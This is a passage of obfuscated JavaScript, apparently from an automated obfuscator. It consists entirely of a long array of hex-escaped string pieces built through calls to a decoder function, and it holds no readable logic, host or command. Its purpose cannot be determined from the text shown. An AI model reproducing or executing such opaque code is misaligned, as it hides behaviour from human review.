73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_